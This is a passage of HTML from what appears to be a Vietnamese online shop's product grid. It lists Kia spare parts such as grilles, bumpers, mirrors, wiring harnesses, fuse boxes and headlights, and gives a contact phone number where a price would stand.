                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl156_Label3">LÔ GÔ CHỮ KIA TRƯỚC CA LĂNG K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/502/LO-GO-CHU-KIA-TRUOC-CA-LANG-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/503/CA-LANG-NEW-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl157_Image1" border="0" title="" alt="CA LĂNG NEW FORTE" src="/upanh/sanpham/863501M600%20CA%20L%c4%82NG%20NEW%20FORTE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/503/CA-LANG-NEW-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl157_Label3">CA LĂNG NEW FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/503/CA-LANG-NEW-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/504/CA-LANG-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl158_Image1" border="0" title="" alt="CA LĂNG MORNING" src="/upanh/sanpham/863501Y500%20CA%20L%c4%82NG%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/504/CA-LANG-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl158_Label3">CA LĂNG MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/504/CA-LANG-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/505/CA-LANG-16L-CERATO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl159_Image1" border="0" title="" alt="CA LĂNG (1.6L) CERATO" src="/upanh/sanpham/863502F501%20(%20CA%20L%c4%82NG%20(1.6L)%20CERATO)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/505/CA-LANG-16L-CERATO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl159_Label3">CA LĂNG (1.6L) CERATO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/505/CA-LANG-16L-CERATO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/506/CA-LANG-MA-CROM-NEW-SPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl160_Image1" border="0" title="" alt="CA LĂNG (MẠ CRÔM) NEW SPORTAGE" src="/upanh/sanpham/863503W000,%20CA%20L%c4%82NG%20(M%e1%ba%a0%20CR%c3%94M)%20NEW%20SPORTAGE_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/506/CA-LANG-MA-CROM-NEW-SPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl160_Label3">CA LĂNG (MẠ CRÔM) NEW SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/506/CA-LANG-MA-CROM-NEW-SPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/507/CAN-TRUOC-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl161_Image1" border="0" title="" alt="CẢN TRƯỚC CARENS" src="/upanh/sanpham/865111D050%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/507/CAN-TRUOC-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl161_Label3">CẢN TRƯỚC CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/507/CAN-TRUOC-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/509/LUOI-NHUA-CAN-TRUOC-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl162_Image1" border="0" title="" alt="LƯỚI NHỰA CẢN TRƯỚC MORNING" src="/upanh/sanpham/865601Y500%20L%c6%af%e1%bb%9aI%20NH%e1%bb%b0A%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/509/LUOI-NHUA-CAN-TRUOC-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl162_Label3">LƯỚI NHỰA CẢN TRƯỚC MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/509/LUOI-NHUA-CAN-TRUOC-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/510/CAN-SAU-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl163_Image1" border="0" title="" alt="CẢN SAU MORNING" src="/upanh/sanpham/866111Y730%20C%e1%ba%a2N%20SAU%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/510/CAN-SAU-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl163_Label3">CẢN SAU MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/510/CAN-SAU-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/511/KINH-LUNG-SAU-12LKAPPA-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl164_Image1" border="0" title="" alt="KÍNH LƯNG SAU (1.2L-KAPPA) MORNING 2012" src="/upanh/sanpham/871101Y030%20K%c3%8dNH%20L%c6%afNG%20SAU%20(1.2L-KAPPA)%20MORNING%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/511/KINH-LUNG-SAU-12LKAPPA-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl164_Label3">KÍNH LƯNG SAU (1.2L-KAPPA) MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/511/KINH-LUNG-SAU-12LKAPPA-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/512/KINH-CHIEU-HAU-NGOAI-TRAI-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl165_Image1" border="0" title="" alt="KÍNH CHIẾU HẬU NGOÀI, TRÁI CARENS" src="/upanh/sanpham/876101D340%20K%c3%8dNH%20CHI%e1%ba%beU%20H%e1%ba%acU%20NGO%c3%80I,%20TR%c3%81I%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/512/KINH-CHIEU-HAU-NGOAI-TRAI-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl165_Label3">KÍNH CHIẾU HẬU NGOÀI, TRÁI CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/512/KINH-CHIEU-HAU-NGOAI-TRAI-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/513/KINH-CHIEU-HAU-NGOAI-TRAI-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl166_Image1" border="0" title="" alt="KÍNH CHIẾU HẬU NGOÀI, TRÁI SORENTO" src="/upanh/sanpham/876102P530%20K%c3%8dNH%20CHI%e1%ba%beU%20H%e1%ba%acU%20NGO%c3%80I,%20TR%c3%81I%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/513/KINH-CHIEU-HAU-NGOAI-TRAI-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl166_Label3">KÍNH CHIẾU HẬU NGOÀI, TRÁI SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/513/KINH-CHIEU-HAU-NGOAI-TRAI-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/514/KINH-CHIEU-HAU-NGOAI-PHAI-CARENS-G-16L.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl167_Image1" border="0" title="" alt="KÍNH CHIẾU HẬU NGOÀI, PHẢI CARENS (G, 1.6L)" src="/upanh/sanpham/876201D710%20K%c3%8dNH%20CHI%e1%ba%beU%20H%e1%ba%acU%20NGO%c3%80I,%20PH%e1%ba%a2I%20CARENS%20(G,%201.6L)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/514/KINH-CHIEU-HAU-NGOAI-PHAI-CARENS-G-16L.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl167_Label3">KÍNH CHIẾU HẬU NGOÀI, PHẢI CARENS (G, 1.6L)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/514/KINH-CHIEU-HAU-NGOAI-PHAI-CARENS-G-16L.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/515/BO-DAY-DIEN-DONG-CO-CERATO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl168_Image1" border="0" title="" alt="BỘ DÂY ĐIỆN ĐỘNG CƠ CERATO" src="/upanh/sanpham/912001M750%20B%e1%bb%98%20D%c3%82Y%20%c4%90I%e1%bb%86N%20%c4%90%e1%bb%98NG%20C%c6%a0%20CERATO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/515/BO-DAY-DIEN-DONG-CO-CERATO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl168_Label3">BỘ DÂY ĐIỆN ĐỘNG CƠ CERATO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/515/BO-DAY-DIEN-DONG-CO-CERATO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/516/BO-DAY-DIEN-KHOANG-DONG-CO-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl169_Image1" border="0" title="" alt="BỘ DÂY ĐIỆN KHOANG ĐỘNG CƠ MORNING" src="/upanh/sanpham/912001Y375%20B%e1%bb%98%20D%c3%82Y%20%c4%90I%e1%bb%86N%20KHOANG%20%c4%90%e1%bb%98NG%20C%c6%a0%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/516/BO-DAY-DIEN-KHOANG-DONG-CO-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl169_Label3">BỘ DÂY ĐIỆN KHOANG ĐỘNG CƠ MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/516/BO-DAY-DIEN-KHOANG-DONG-CO-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/517/BO-DAY-DIEN-KHOANG-DONG-CO-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl170_Image1" border="0" title="" alt="BỘ DÂY ĐIỆN KHOANG ĐỘNG CƠ SORENTO" src="/upanh/sanpham/912052P832%20B%e1%bb%98%20D%c3%82Y%20%c4%90I%e1%bb%86N%20KHOANG%20%c4%90%e1%bb%98NG%20C%c6%a0%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/517/BO-DAY-DIEN-KHOANG-DONG-CO-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl170_Label3">BỘ DÂY ĐIỆN KHOANG ĐỘNG CƠ SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/517/BO-DAY-DIEN-KHOANG-DONG-CO-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/518/BO-DAY-DIEN-KHOANG-DONG-CO-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl171_Image1" border="0" title="" alt="BỘ DÂY ĐIỆN KHOANG ĐỘNG CƠ MORNING" src="/upanh/sanpham/912221Y435%20B%e1%bb%98%20D%c3%82Y%20%c4%90I%e1%bb%86N%20KHOANG%20%c4%90%e1%bb%98NG%20C%c6%a0%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/518/BO-DAY-DIEN-KHOANG-DONG-CO-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl171_Label3">BỘ DÂY ĐIỆN KHOANG ĐỘNG CƠ MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/518/BO-DAY-DIEN-KHOANG-DONG-CO-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/519/BO-DAY-DIEN-BINH-AC-QUY-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl172_Image1" border="0" title="" alt="BỘ DÂY ĐIỆN BÌNH ẮC QUY MORNING 2012" src="/upanh/sanpham/918501Y090%20B%e1%bb%98%20D%c3%82Y%20%c4%90I%e1%bb%86N%20B%c3%8cNH%20%e1%ba%aeC%20QUY%20MORNING%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/519/BO-DAY-DIEN-BINH-AC-QUY-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl172_Label3">BỘ DÂY ĐIỆN BÌNH ẮC QUY MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/519/BO-DAY-DIEN-BINH-AC-QUY-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/520/HOP-CAU-CHI--RO-LE-TONG-G-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl173_Image1" border="0" title="" alt="HỘP CẦU CHÌ + RỜ LE TỔNG G) CARENS" src="/upanh/sanpham/919501D200%20(H%e1%bb%98P%20C%e1%ba%a6U%20CH%c3%8c%20+%20R%e1%bb%9c%20LE%20T%e1%bb%94NG%20G)%20CARENS)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/520/HOP-CAU-CHI--RO-LE-TONG-G-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl173_Label3">HỘP CẦU CHÌ + RỜ LE TỔNG G) CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/520/HOP-CAU-CHI--RO-LE-TONG-G-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/521/HOP-CAU-CHI-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl174_Image1" border="0" title="" alt="HỘP CẦU CHÌ MORNING" src="/upanh/sanpham/919501Y354%20H%e1%bb%98P%20C%e1%ba%a6U%20CH%c3%8c%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/521/HOP-CAU-CHI-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl174_Label3">HỘP CẦU CHÌ MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/521/HOP-CAU-CHI-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/522/HOP-CAU-CHI-PICANTO-CKD-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl175_Image1" border="0" title="" alt="HỘP CẦU CHÌ PICANTO CKD 2012" src="/upanh/sanpham/919501Y554%20H%e1%bb%98P%20C%e1%ba%a6U%20CH%c3%8c%20PICANTO%20CKD%202012_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/522/HOP-CAU-CHI-PICANTO-CKD-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl175_Label3">HỘP CẦU CHÌ PICANTO CKD 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/522/HOP-CAU-CHI-PICANTO-CKD-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/523/HOP-RO-LE-DIEU-KHIEN-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl176_Image1" border="0" title="" alt="HỘP RƠ LE ĐIỀU KHIỂN MORNING 2012" src="/upanh/sanpham/919501Y710%20H%e1%bb%98P%20R%c6%a0%20LE%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20MORNING%202012_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/523/HOP-RO-LE-DIEU-KHIEN-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl176_Label3">HỘP RƠ LE ĐIỀU KHIỂN MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/523/HOP-RO-LE-DIEU-KHIEN-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/524/HOP-CAU-CHI-KHUNG-TAP-LO-SPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl177_Image1" border="0" title="" alt="HỘP CẦU CHÌ KHUNG TÁP LÔ SPORTAGE" src="/upanh/sanpham/919503W031%20H%e1%bb%98P%20C%e1%ba%a6U%20CH%c3%8c%20KHUNG%20T%c3%81P%20L%c3%94%20SPORTAGE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/524/HOP-CAU-CHI-KHUNG-TAP-LO-SPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl177_Label3">HỘP CẦU CHÌ KHUNG TÁP LÔ SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/524/HOP-CAU-CHI-KHUNG-TAP-LO-SPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/525/HOP-CAU-CHI-CERATO-16.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl178_Image1" border="0" title="" alt="HỘP CẦU CHÌ CERATO 16" src="/upanh/sanpham/919513X150%20H%e1%bb%98P%20C%e1%ba%a6U%20CH%c3%8c%20CERATO%2016%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/525/HOP-CAU-CHI-CERATO-16.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl178_Label3">HỘP CẦU CHÌ CERATO 16</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/525/HOP-CAU-CHI-CERATO-16.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/526/DEN-PHA-COS-TRAI-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl179_Image1" border="0" title="" alt="ĐÈN PHA COS, TRÁI CARENS" src="/upanh/sanpham/921011D070%20(%c4%90%c3%88N%20PHA%20COS,%20TR%c3%81I%20CARENS)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/526/DEN-PHA-COS-TRAI-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl179_Label3">ĐÈN PHA COS, TRÁI CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/526/DEN-PHA-COS-TRAI-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/527/DEN-PHA-COS-PHAI-RIO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl180_Image1" border="0" title="" alt="ĐÈN PHA COS, PHẢI RIO" src="/upanh/sanpham/921021G630%20%c4%90%c3%88N%20PHA%20COS,%20PH%e1%ba%a2I%20RIO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/527/DEN-PHA-COS-PHAI-RIO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl180_Label3">ĐÈN PHA COS, PHẢI RIO</span></a>
<br>
